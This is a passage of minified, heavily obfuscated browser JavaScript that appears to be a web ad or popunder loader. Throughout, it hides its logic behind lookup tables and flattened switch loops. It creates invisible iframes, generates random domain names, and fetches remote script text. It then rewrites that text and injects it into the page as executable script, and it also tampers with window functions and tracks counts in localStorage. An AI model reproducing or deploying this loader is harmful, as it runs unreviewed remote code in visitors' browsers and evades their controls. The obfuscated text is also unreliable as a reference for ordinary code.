$.BD:$.Cs;break;}}},function(n,t,r){for($._Dp=$.BD;$._Dp<$.Cg;$._Dp+=$.x){switch($._Dp){case $.CC:var e=r($.Gd),u=r($.GD),i=r($.x),o=r($.BD),c=r($.GJ),f=r($.Ge);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.EG]=function(n){for($._x=$.BD;$._x<$.CC;$._x+=$.x){switch($._x){case $.x:return d[$.ay]=f,d[$.bh]=a,d;break;case $.BD:var t=document[$.bF],r=document[$.c]||$.$(),e=window[$.ca]||t[$.cv]||r[$.cv],u=window[$.cb]||t[$.cw]||r[$.cw],i=t[$.cc]||r[$.cc]||$.BD,o=t[$.cd]||r[$.cd]||$.BD,c=n[$.cC](),f=c[$.ay]+(e-i),a=c[$.bh]+(u-o),d=$.$();break;}}},t[$.EH]=function(n){for($._k=$.BD;$._k<$.CC;$._k+=$.x){switch($._k){case $.x:return h[$.CG][$.CB][$.CA](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.EI]=function n(t,r){for($._l=$.BD;$._l<$.Cg;$._l+=$.x){switch($._l){case $.CC:return n(t[$.Ck],r);break;case $.x:if(t[$.br]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.EJ]=function(n){for($._Dk=$.BD;$._Dk<$.DD;$._Dk+=$.x){switch($._Dk){case $.Cg:return!$.x;break;case $.x:for(;n[$.Ck];)r[$.bg](n[$.Ck]),n=n[$.Ck];break;case $.CC:for(var e=$.BD;e<t[$.Hc];e++)for(var u=$.BD;u<r[$.Hc];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o.g[$.de]||$.Bv)[$.Hk]($.Ik)[$.bf](function(n){return n;})[$.bJ](function(n){return[][$.CB][$.CA](document[$.E](n));})[$.cl](function(n,t){return n[$.bo](t);},[]),r=[n];break;}}},t.Yn=function(){for($._Bj=$.BD;$._Bj<$.CC;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=f.Zn,t[$.bi]=c[$.Du],t[$.bj]=o.C,t[$.bk]=o.N,t[$.Fl]=o.I,($.BD,e.Jn)(n,i.F,o.e,o.P,o.a,t);break;case $.BD:var n=$.bp+($.x===o.A?$.db:$.dc)+$.dr+u.Kn[o.O],t=$.$();break;}}},t.$n=function(){for($._BI=$.BD;$._BI<$.CC;$._BI+=$.x){switch($._BI){case $.x:return($.BD,e[$.Eb])(n,o.a)||($.BD,e[$.Eb])(n,o.e);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Un=function(){for($._p=$.BD;$._p<$.CC;$._p+=$.x){switch($._p){case $.x:return($.BD,e[$.Eb])(n,o.a);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Vn=function(){return!u.Qn[o.O];},t.Wn=function(){for($._Ct=$.BD;$._Ct<$.Cg;$._Ct+=$.x){switch($._Ct){case $.CC:try{document[$.bF][$.Bt](r),[$.f,$.h,$.g,$.BI][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.bF][$.bl](r);}catch(n){}break;case $.x:r[$.l][$.t]=$.BD,r[$.l][$.r]=$.BB,r[$.l][$.q]=$.BB,r[$.i]=$.m;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._I=$.BD;$._I<$.GE;$._I+=$.x){switch($._I){case $.GB:var v=t.hn=$.$();break;case $.Cg:var e=t.tt=$.x,u=t.rt=$.CC,i=(t.et=$.Cg,t.ut=$.DD),o=t.it=$.GJ,c=t.ot=$.Cg,f=t.ct=$.GH,a=t.ft=$.GB,d=t.Kn=$.$();break;case $.Gb:v[e]=$.HG,v[u]=$.HH,v[i]=$.HI,v[o]=$.HI,v[c]=$.HI;break;case $.GJ:var s=t.Qn=$.$();break;case $.CC:t.nt=$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:s[e]=$.HD,s[a]=$.HE,s[c]=$.HF,s[u]=$.HC;break;case $.DD:d[e]=$.Gw,d[i]=$.Gx,d[o]=$.Gy,d[c]=$.Gz,d[f]=$.HA,d[a]=$.HB,d[u]=$.HC;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ev=$.BD;$._Ev<$.Gb;$._Ev+=$.x){switch($._Ev){case $.GB:v[$.k](function(n){for($._Cb=$.BD;$._Cb<$.DD;$._Cb+=$.x){switch($._Cb){case $.Cg:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.bF][$.ck].fp;break;case $.CC:n[t]=n[t]||[];break;case $.BD:n[$.y][$.bF][$.ck].fp||(n[$.y][$.bF][$.ck].fp=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC));break;}}});break;case $.Cg:s&&s[$.Ha]&&(e=s[$.Ha]);break;case $.GJ:function o(n,e){return n&&e?v[$.k](function(n){for($._Co=$.BD;$._Co<$.Cg;$._Co+=$.x){switch($._Co){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._Bu=$.BD;$._Bu<$.CC;$._Bu+=$.x){switch($._Bu){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.bf](function(n){for($._Bt=$.BD;$._Bt<$.CC;$._Bt+=$.x){switch($._Bt){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp;break;}}}):(l[$.k](function(e){v[$.k](function(n){for($._Ei=$.BD;$._Ei<$.Cg;$._Ei+=$.x){switch($._Ei){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._EI=$.BD;$._EI<$.CC;$._EI+=$.x){switch($._EI){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.bf](function(n){for($._EE=$.BD;$._EE<$.CC;$._EE+=$.x){switch($._EE){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp;break;}}});}),u[$.k](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.CC:var d=$.DC,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Jn=function(n,t,r){for($._Ci=$.BD;$._Ci<$.Cg;$._Ci+=$.x){switch($._Ci){case $.CC:try{for($._CE=$.BD;$._CE<$.CC;$._CE+=$.x){switch($._CE){case $.x:a[$.cF]=n,a[$.Eo]=t,a[$.cG]=r,a[$.cH]=f?f[$.cH]:u,a[$.cI]=o,a[$.cJ]=e,(a[$.cg]=i)&&i[$.di]&&(a[$.di]=i[$.di]),l[$.bg](a),v[$.k](function(n){for($._Bc=$.BD;$._Bc<$.Cg;$._Bc+=$.x){switch($._Bc){case $.CC:try{n[d][$.bg](a);}catch(n){}break;case $.x:n[t][$.bg](a);break;case $.BD:var t=n[$.y][$.bF][$.ck].fp||d;break;}}});break;case $.BD:var c=window[$.y][$.bF][$.ck].fp||d,f=window[c][$.bf](function(n){return n[$.cG]===r&&n[$.cH];})[$.dj](),a=$.$();break;}}}catch(n){}break;case $.x:try{o=s[$.i][$.Hk]($.aE)[$.CC];}catch(n){}break;case $.BD:var e=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:$.BD,u=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.BD,i=arguments[$.GJ],o=void $.BD;break;}}},t.at=function(n){u[$.bg](n),window[n]=!$.BD;},t[$.Ea]=o,t[$.Eb]=function(n,t){for($._Cj=$.BD;$._Cj<$.CC;$._Cj+=$.x){switch($._Cj){case $.x:return!$.x;break;case $.BD:for(var r=c(),e=$.BD;e<r[$.Hc];e++)if(r[e][$.cG]===t&&r[e][$.cF]===n)return!$.BD;break;}}},t[$.Ec]=c,t[$.Ed]=function(){try{o(),e(),e=function(){};}catch(n){}},t.dt=function(e,t){v[$.bJ](function(n){for($._CG=$.BD;$._CG<$.CC;$._CG+=$.x){switch($._CG){case $.x:return r[$.bf](function(n){return-$.x<e[$.ap](n[$.cG]);});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp||d,r=n[t]||[];break;}}})[$.cl](function(n,t){return n[$.bo](t);},[])[$.k](function(n){try{n[$.cg].sd(t);}catch(n){}});};break;case $.GH:function c(){for($._ED=$.BD;$._ED<$.Cg;$._ED+=$.x){switch($._ED){case $.CC:return u;break;case $.x:try{for($._Dl=$.BD;$._Dl<$.CC;$._Dl+=$.x){switch($._Dl){case $.x:for(t=$.BD;t<v[$.Hc];t++)r(t);break;case $.BD:var r=function(n){for(var o=v[n][d]||[],t=function(i){$.BD<u[$.bf](function(n){for($._Bm=$.BD;$._Bm<$.CC;$._Bm+=$.x){switch($._Bm){case $.x:return e&&u;break;case $.BD:var t=n[$.cF],r=n[$.cG],e=t===o[i][$.cF],u=r===o[i][$.cG];break;}}})[$.Hc]||u[$.bg](o[i]);},r=$.BD;r<o[$.Hc];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=v[n][$.y][$.bF][$.ck].fp,o=v[n][t]||[],r=function(i){$.BD<u[$.bf](function(n){for($._Bk=$.BD;$._Bk<$.CC;$._Bk+=$.x){switch($._Bk){case $.x:return e&&u;break;case $.BD:var t=n[$.cF],r=n[$.cG],e=t===o[i][$.cF],u=r===o[i][$.cG];break;}}})[$.Hc]||u[$.bg](o[i]);},e=$.BD;e<o[$.Hc];e++)r(e);},t=$.BD;t<v[$.Hc];t++)n(t);break;}}}break;case $.DD:try{for(var i=v[$.CB](-$.x)[$.bs]();i&&i!==i[$.ay]&&i[$.ay][$.cD][$.r];)v[$.bg](i[$.ay]),i=i[$.ay];}catch(n){}break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._EB=$.BD;$._EB<$.GE;$._EB+=$.x){switch($._EB){case $.GB:function b(){for($._J=$.BD;$._J<$.CC;$._J+=$.x){switch($._J){case $.x:return n[$.l][$.q]=$.BB,n[$.l][$.r]=$.BB,n[$.l][$.t]=$.BD,n;break;case $.BD:var n=document[$.A]($.Bs);break;}}}break;case $.Cg:function u(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Gb:function o(){s&&i[$.k](function(n){return n(s);});}break;case $.GJ:function y(){for($._Dy=$.BD;$._Dy<$.CC;$._Dy+=$.x){switch($._Dy){case $.x:return $.Hf+s+$.aE+r+$.aE;break;case $.BD:var n=[$.Hp,$.Br,$.Hq,$.Hr,$.Hs,$.Ht,$.Hu,$.Hv],e=[$.Hw,$.Hx,$.Hy,$.Hz,$.IA],t=[$.IB,$.IC,$.ID,$.IE,$.IF,$.IG,$.IH,$.II,$.IJ,$.Ia,$.Ib,$.Ic],r=n[f[$.bq](f[$.Bn]()*n[$.Hc])][$.CE](new RegExp($.Hp,$.CI),function(){for($._Cg=$.BD;$._Cg<$.CC;$._Cg+=$.x){switch($._Cg){case $.x:return t[n];break;case $.BD:var n=f[$.bq](f[$.Bn]()*t[$.Hc]);break;}}})[$.CE](new RegExp($.Br,$.CI),function(){for($._Dq=$.BD;$._Dq<$.CC;$._Dq+=$.x){switch($._Dq){case $.x:return($.Bv+t+f[$.bq](f[$.Bn]()*r))[$.CB](-$.x*t[$.Hc]);break;case $.BD:var n=f[$.bq](f[$.Bn]()*e[$.Hc]),t=e[n],r=f[$.fb]($.Gc,t[$.Hc]);break;}}});break;}}}break;case $.CC:var e=u(r($.Gq)),d=u(r($.Gk));break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Ee]=y,t.st=function(){return y()[$.CB]($.BD,-$.x)+$.dJ;},t[$.Ef]=function(){for($._w=$.BD;$._w<$.CC;$._w+=$.x){switch($._w){case $.x:return $.Hf+s+$.aE+n+$.co;break;case $.BD:var n=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;}}},t.vt=_,t.lt=b,t.Zn=function(n){for($._a=$.BD;$._a<$.CC;$._a+=$.x){switch($._a){case $.x:s=n,o();break;case $.BD:if(!n)return;break;}}},t[$.Eg]=o,t.$=function(){return s;},t.wt=function(n){i[$.bg](n),s&&n(s);},t.ht=function(u,i){for($._Dd=$.BD;$._Dd<$.DD;$._Dd+=$.x){switch($._Dd){case $.Cg:return window[$.B]($.HJ,function n(t){for($._DI=$.BD;$._DI<$.CC;$._DI+=$.x){switch($._DI){case $.x:if(r===f)if(null===t[$.bm][r]){for($._Cq=$.BD;$._Cq<$.CC;$._Cq+=$.x){switch($._Cq){case $.x:e[r]=i?$.$($.fk,$.fj,$.DH,u,$.fw,d[$.Cj][$.bB][$.ct][$.cz]):u,a[$.w][$.aA](e,$.aq),c=w,o[$.k](function(n){return n();});break;case $.BD:var e=$.$();break;}}}else a[$.Ck][$.bl](a),window[$.C]($.HJ,n),c=h;break;case $.BD:var r=Object[$.eH](t[$.bm])[$.bs]();break;}}}),a[$.i]=n,(document[$.c]||document[$.bF])[$.Bt](a),c=l,t.mt=function(){return c===h;},t.yt=function(n){return $.Fv!=typeof n?null:c===h?n():o[$.bg](n);},t;break;case $.x:var o=[],c=v,n=y(),f=_(n),a=b();break;case $.CC:function t(){for($._Be=$.BD;$._Be<$.CC;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BD:if(c===h){for($._Ba=$.BD;$._Ba<$.CC;$._Ba+=$.x){switch($._Ba){case $.x:d[$.Cj][$.bB][$.ct][$.cz]=n;break;case $.BD:if(c=m,!i)return($.BD,e[$.Cj])(n,$.ez);break;}}}break;}}}break;case $.BD:if(!s)return null;break;}}};break;case $.GH:function _(n){return n[$.Hk]($.aE)[$.CB]($.Cg)[$.Bu]($.aE)[$.Hk]($.Bv)[$.cl](function(n,t,r){for($._Bw=$.BD;$._Bw<$.CC;$._Bw+=$.x){switch($._Bw){case $.x:return n+t[$.cE]($.BD)*e;break;case $.BD:var e=f[$.fb](r+$.x,$.GB);break;}}},$.ei)[$.Bw]($.Bz);}break;case $.DD:var s=void $.BD,v=$.BD,l=$.x,w=$.CC,h=$.Cg,m=$.DD,i=[];break;case $.BD:$.Cs;break;}}},function(n,r,e){for($._FI=$.BD;$._FI<$.GD;$._FI+=$.x){switch($._FI){case $.GE:function A(n,t,r,e){for($._DD=$.BD;$._DD<$.Cg;$._DD+=$.x){switch($._DD){case $.CC:return($.BD,f.qt)(o,n,t,r,e)[$.cp](function(n){return($.BD,v.St)(s.e,u),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,u,o),n;});break;case $.x:var u=$.Ji,i=($.BD,w[$.Dz])(),o=$.Hf+($.BD,a.$)()+$.aE+i+$.ds;break;case $.BD:($.BD,l[$.Dv])($.bI);break;}}}break;case $.DD:p.c=k,p.p=S;break;case $.GB:function k(n,t){for($._DB=$.BD;$._DB<$.Cg;$._DB+=$.x){switch($._DB){case $.CC:return($.BD,f.kt)(u,t)[$.cp](function(n){return($.BD,v.St)(s.e,r),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,r,u),n;});break;case $.x:var r=$.Jg,e=($.BD,w[$.Dz])(),u=$.Hf+($.BD,a.$)()+$.aE+e+$.du+c(n);break;case $.BD:($.BD,l[$.Dv])($.bG);break;}}}break;case $.Cg:var m=new j($.Gh,$.CD),y=new j($.Gi),_=new j($.Gj),b=[$.Fu,s.e[$.Bw]($.Bz)][$.Bu]($.Bv),p=$.$();break;case $.Gb:function S(n,t){for($._DC=$.BD;$._DC<$.Cg;$._DC+=$.x){switch($._DC){case $.CC:return($.BD,f.xt)(u,t)[$.cp](function(n){return($.BD,v.St)(s.e,r),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,r,u),n;});break;case $.x:var r=$.Jh,e=($.BD,w[$.Dz])(),u=$.Hf+($.BD,a.$)()+$.aE+e+$.dv+c(n);break;case $.BD:($.BD,l[$.Dv])($.bH);break;}}}break;case $.GJ:var g=[p.x=A,p.f=x];break;case $.CC:var u,f=e($.Gf),o=e($.Ge),a=e($.CC),d=e($.GH),s=e($.BD),v=e($.Gg),l=e($.GJ),w=e($.GE),i=e($.GB),h=(u=i)&&u[$.Cd]?u:$.$($.Cj,u);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD)),r._t=function(n){for($._BE=$.BD;$._BE<$.CC;$._BE+=$.x){switch($._BE){case $.x:return $.Hf+($.BD,a.$)()+$.aE+t+$.ef+r;break;case $.BD:var t=($.BD,w[$.Dz])(),r=c(O(n));break;}}},r.bt=k,r.pt=S,r.gt=A,r.jt=x,r.Ot=function(n,r,e,u){for($._FG=$.BD;$._FG<$.DD;$._FG+=$.x){switch($._FG){case $.Cg:return($.BD,l[$.Dv])(e+$.DB+n),function n(r,e,u,i,o){for($._FB=$.BD;$._FB<$.CC;$._FB+=$.x){switch($._FB){case $.x:return i&&i!==d.Rn?c?c(e,u,i,o)[$.cp](function(n){return n;})[$.fa](function(){return n(r,e,u,i,o);}):A(e,u,i,o):c?p[c](e,u||$.gd)[$.cp](function(n){return t[b]=c,n;})[$.fa](function(){return n(r,e,u,i,o);}):new h[$.Cj](function(n,t){return t();});break;case $.BD:var c=r[$.dj]();break;}}}(i,n,r,e,u)[$.cp](function(n){return n&&n[$.Di]?n:$.$($.cj,$.bn,$.Di,n);});break;case $.x:var i=(e=e?e[$.da]():$.Bv)&&e!==d.Rn?[][$.bo](g):(o=[t[b]][$.bo](Object[$.eH](p)),o[$.bf](function(n,t){return n&&o[$.ap](n)===t;}));break;case $.CC:var o;break;case $.BD:n=O(n);break;}}};break;case $.Gc:function x(n,t,r,e){for($._DE=$.BD;$._DE<$.Cg;$._DE+=$.x){switch($._DE){case $.CC:return($.BD,f.Pt)(i,n,t,r,e)[$.cp](function(n){return($.BD,v.St)(s.e,u),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,u,i),n;});break;case $.x:var u=$.Jj,i=($.BD,o.st)();break;case $.BD:($.BD,l[$.Dv])($.bd),($.BD,o.Zn)(($.BD,a.$)());break;}}}break;case $.GH:function O(n){return m[$.Je](n)?n:y[$.Je](n)?$.dl+n:_[$.Je](n)?$.Hf+window[$.ct][$.ff]+n:window[$.ct][$.cz][$.Hk]($.aE)[$.CB]($.BD,-$.x)[$.bo](n)[$.Bu]($.aE);}break;case $.BD:$.Cs;break;}}},function(fl,gl){for($._Br=$.BD;$._Br<$.DD;$._Br+=$.x){switch($._Br){case $.Cg:fl[$.Bx]=hl;break;case $.x:hl=function(){return this;}();break;case $.CC:try{hl=hl||Function($.as)()||eval($.cm);}catch(n){$.eb==typeof window&&(hl=window);}break;case $.BD:var hl;break;}}},function(n,t,e){for($._Ew=$.BD;$._Ew<$.GB;$._Ew+=$.x){switch($._Ew){case $.GJ:function u(){if(!g)var o=r(function(){if(($.BD,d.Un)())v(o);else if(j){for($._Df=$.BD;$._Df<$.CC;$._Df+=$.x){switch($._Df){case $.x:v(o);break;case $.BD:try{for($._DH=$.BD;$._DH<$.DD;$._DH+=$.x){switch($._DH){case $.Cg:g!==i&&(g=i,($.BD,m.dt)([l.e,l.a],g));break;case $.x:j=$.Bv,b[$.Fm]=e,y[$.Fm]=r,_[$.Fm]=($.BD,w.Xn)(u,s.Z),[y,_,b][$.k](function(n){($.BD,w.Ln)(n,a.kn,p);});break;case $.CC:var i=[($.BD,f.W)(y[$.EC],_[$.EC]),($.BD,f.W)(b[$.EC],_[$.EC])][$.Bu]($.cr);break;case $.BD:var n=j[$.Hk](w.Hn)[$.bf](function(n){return!w.Hn[$.Je](n);}),t=c(n,$.Cg),r=t[$.BD],e=t[$.x],u=t[$.CC];break;}}}catch(n){}break;}}}},$.at);}break;case $.CC:var c=function(n,t){for($._Eq=$.BD;$._Eq<$.Cg;$._Eq+=$.x){switch($._Eq){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._El=$.BD;$._El<$.Cg;$._El+=$.x){switch($._El){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.Cg:t.bn=u,t.Q=function(){return g;},t.pn=function(){g=$.Bv;},t.an=function(n){n&&(j=n);};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:u();break;case $.DD:var f=e($.Cg),a=e($.DD),d=e($.Gc),s=e($.x),l=e($.BD),w=e($.Gb),m=e($.Gd),y=$.$(),_=$.$(),b=$.$(),p=$.x,g=$.Bv,j=$.Bv;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bb=$.BD;$._Bb<$.Cg;$._Bb+=$.x){switch($._Bb){case $.CC:var e,u=r($.Gk),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(n,t,r){for($._BD=$.BD;$._BD<$.DD;$._BD+=$.x){switch($._BD){case $.Cg:return e[$.Ck][$.bl](e),u;break;case $.x:e[$.l][$.q]=$.BB,e[$.l][$.r]=$.BB,e[$.l][$.t]=$.BD,e[$.i]=$.m,(i[$.Cj][$.aI][$.c]||i[$.Cj][$.bC])[$.Bt](e);break;case $.CC:var u=e[$.w][$.aF][$.CA](i[$.Cj][$.bB],n,t,r);break;case $.BD:var e=i[$.Cj][$.aI][$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(t,r,e){for($._Dc=$.BD;$._Dc<$.GJ;$._Dc+=$.x){switch($._Dc){case $.Cg:function o(){for($._CH=$.BD;$._CH<$.CC;$._CH+=$.x){switch($._CH){case $.x:try{u[$.A]=t[$.A];}catch(n){for($._Bv=$.BD;$._Bv<$.CC;$._Bv+=$.x){switch($._Bv){case $.x:u[$.A]=r&&r[$.ej][$.A];break;case $.BD:var r=[][$.dw][$.CA](t[$.J]($.Bs),function(n){return $.m===n[$.i];});break;}}}break;case $.BD:var t=u[$.aI];break;}}}break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:$.Ct!=typeof window&&(u[$.bB]=window,void $.BD!==window[$.cD]&&(u[$.dA]=window[$.cD])),$.Ct!=typeof document&&(u[$.aI]=document,u[$.bC]=document[i]),void $.BD!==n&&(u[$.Ju]=n),o(),u[$.Eh]=function(){for($._CB=$.BD;$._CB<$.CC;$._CB+=$.x){switch($._CB){case $.x:try{for($._BJ=$.BD;$._BJ<$.CC;$._BJ+=$.x){switch($._BJ){case $.x:return n[$.Co][$.Bt](t),t[$.Ck]!==n[$.Co]?!$.x:(t[$.Ck][$.bl](t),u[$.bB]=window[$.ay],u[$.aI]=u[$.bB][$.y],o(),!$.BD);break;case $.BD:var n=window[$.ay][$.y],t=n[$.A]($.ba);break;}}}catch(n){return!$.x;}break;case $.BD:if(!window[$.ay])return null;break;}}},u[$.Ei]=function(){try{return u[$.aI][$.a][$.Ck]!==u[$.aI][$.Co]&&(u[$.ek]=u[$.aI][$.a][$.Ck],u[$.ek][$.l][$.p]&&$.IJ!==u[$.ek][$.l][$.p]||(u[$.ek][$.l][$.p]=$.fz),!$.BD);}catch(n){return!$.x;}},r[$.Cj]=u;break;case $.CC:var u=$.$(),i=$.He[$.Hk]($.Bv)[$.au]()[$.Bu]($.Bv);break;case $.BD:$.Cs;break;}}},function(n,r,u){for($._Ex=$.BD;$._Ex<$.GH;$._Ex+=$.x){switch($._Ex){case $.GJ:function v(n){for($._b=$.BD;$._b<$.CC;$._b+=$.x){switch($._b){case $.x:return[[i,t][$.Bu](a),[i,t][$.Bu](c)];break;case $.BD:var t=m(n,$.Gc)[$.Bw]($.Bz);break;}}}break;case $.CC:var f=function(n,t){for($._Er=$.BD;$._Er<$.Cg;$._Er+=$.x){switch($._Er){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Em=$.BD;$._Em<$.Cg;$._Em+=$.x){switch($._Em){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.Cg:r.Et=function(n,r){for($._e=$.BD;$._e<$.CC;$._e+=$.x){switch($._e){case $.x:t[i]=$.BD,t[o]=r;break;case $.BD:var e=v(n),u=f(e,$.CC),i=u[$.BD],o=u[$.x];break;}}},r.Mt=function(n){for($._r=$.BD;$._r<$.Cg;$._r+=$.x){switch($._r){case $.CC:return t[u]=o+$.x,c;break;case $.x:{for($._q=$.BD;$._q<$.CC;$._q+=$.x){switch($._q){case $.x:if(!c)return null;break;case $.BD:if(d<=o)return delete t[u],delete t[i],null;break;}}}break;case $.BD:var r=v(n),e=f(r,$.CC),u=e[$.BD],i=e[$.x],o=m(t[u],$.Gc)||$.BD,c=t[i];break;}}},r.yn=function(n){for($._BC=$.BD;$._BC<$.CC;$._BC+=$.x){switch($._BC){case $.x:try{t[o]=r+$.Ik+n;}catch(n){}break;case $.BD:var r=new e()[$.cf]();break;}}},r.fn=function(){try{for($._Bg=$.BD;$._Bg<$.Cg;$._Bg+=$.x){switch($._Bg){case $.CC:return m(u,$.Gc)+s<new e()[$.cf]()?(delete t[o],$.Bv):i;break;case $.x:var n=t[o][$.Hk]($.Ik),r=f(n,$.CC),u=r[$.BD],i=r[$.x];break;case $.BD:if(!t[o])return $.Bv;break;}}}catch(n){return $.Bv;}};break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:var i=$.DE,o=$.DF,c=$.DG,a=$.DH,d=$.Cg,s=$.DI;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ch=$.BD;$._Ch<$.CC;$._Ch+=$.x){switch($._Ch){case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(n){try{return n[$.Hk]($.aE)[$.CC][$.Hk]($.cr)[$.CB](-$.CC)[$.Bu]($.cr)[$.fI]();}catch(n){return $.Bv;}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ec=$.BD;$._Ec<$.GB;$._Ec+=$.x){switch($._Ec){case $.GJ:function O(n){for($._BB=$.BD;$._BB<$.DD;$._BB+=$.x){switch($._BB){case $.Cg:r[$.Ha]=function(){($.BD,o.It)(),g();},r[$.aa]=function(){($.BD,o.It)();},r[$.i]=$.be+t+$.ce+a.a,(document[$.c]||document[$.bF])[$.Bt](r);break;case $.x:($.BD,o.Nt)(t);break;case $.CC:var r=document[$.A]($.ba);break;case $.BD:var t=n||b(a.S);break;}}}break;case $.CC:function p(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Cg:function g(n){return($.BD,e.$n)()?null:(($.BD,s[$.Dv])($.do),($.BD,e.Wn)(),j(n));}break;case $.x:var i=r($.CC),e=r($.Gc),o=r($.Gl),c=r($.x),a=r($.BD),u=r($.DD),d=p(r($.Jl)),s=r($.GJ),v=r($.Gm),l=r($.Gb),w=r($.GE),h=p(r($.Bz)),m=r($.GH),y=r($.GD),_=r($.Gd);break;case $.GH:($.BD,e.Yn)(),window[a.z]=g,window[a.R]=g,q(g,c.H),($.BD,l.Gn)(u.en,u.An),($.BD,l.Gn)(u.Sn,u.xn),($.BD,d[$.Cj])(),a.D&&a.O===y.tt&&function(){try{($.BD,o.Tt)()&&($.BD,o.Bt)(a.a),($.BD,i.cn)(),($.BD,i.in)(!$.BD)[$.cp](function(n){O(n);})[$.fa](function(){O();});}catch(n){return O();}}();break;case $.DD:function j(u){return a.O===y.tt&&($.BD,o.Tt)()&&($.BD,o.Bt)(a.e),($.BD,w.rn)()?(($.BD,i.un)(),window[c.G]=v.Ot,($.BD,i.in)()[$.cp](function(n){for($._Dz=$.BD;$._Dz<$.CC;$._Dz+=$.x){switch($._Dz){case $.x:($.BD,h[$.Cj])(a.O,u)[$.cp](function(){($.BD,_.dt)([a.e,a.a],($.BD,i.$)());});break;case $.BD:if(n&&a.O===y.tt){for($._Dx=$.BD;$._Dx<$.CC;$._Dx+=$.x){switch($._Dx){case $.x:return e[$.aF]($.It,$.Hf+n),e[$.aG](m.Nn,a.e),($.BD,o.Nt)(n),e[$.aa]=function(){for($._Ds=$.BD;$._Ds<$.CC;$._Ds+=$.x){switch($._Ds){case $.x:t[$.aa]=u,t[$.Bt](r),(document[$.c]||document[$.bF])[$.Bt](t),q(function(){void $.BD!==t&&(t[$.Ck][$.bl](t),($.BD,o.It)());});break;case $.BD:var n,t=document[$.A]($.ba),r=document[$.j](e[$.Di][$.CE](new RegExp($.gE,$.CI),(n=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),window[n]=window[$.y],n)));break;}}},void e[$.aH]();break;case $.BD:var e=new window[$.aw]();break;}}}break;}}})):q(j,$.at);}break;case $.BD:$.Cs;break;}}},function(n,t,r){(function(i){!function(d,s){for($._FF=$.BD;$._FF<$.GJ;$._FF+=$.x){switch($._FF){case $.Cg:function o(t){return l(function(n){n(t);});}break;case $.x:function l(f,a){return(a=function 